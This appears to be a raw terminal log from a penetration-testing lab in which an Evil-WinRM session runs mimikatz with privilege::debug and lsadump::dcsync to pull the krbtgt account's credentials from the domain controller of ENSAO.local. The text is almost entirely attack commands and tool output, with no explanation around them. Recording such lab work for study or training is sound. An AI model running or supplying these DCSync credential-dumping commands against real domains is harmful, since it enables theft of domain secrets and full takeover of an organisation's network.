 *Evil-WinRM* PS C:\Windows\Temp> .\mimikatz.exe "privilege::debug" "log C:\Windows\Temp\output.txt" "lsadump::dcs
ync /domain:ENSAO.local /user:krbtgt" "exit"
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log C:\Windows\Temp\output.txt
Using 'C:\Windows\Temp\output.txt' for logfile : OK
mimikatz(commandline) # lsadump::dcsync /domain:ENSAO.local /user:krbtgt
[DC] 'ENSAO.local' will be the domain
[DC] 'DC-01.ENSAO.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 5/20/2025 1:53:09 PM
Object Security ID   : S-1-5-21-2445622981-1909431495-2707842867-502
Object Relative ID   : 502
Credentials:
Hash NTLM:
ntlm- 0:
lm  - 0:
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value :
* Primary:Kerberos-Newer-Keys *
Default Salt : ENSAO.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) :
aes128_hmac       (4096) :
des_cbc_md5       (4096) :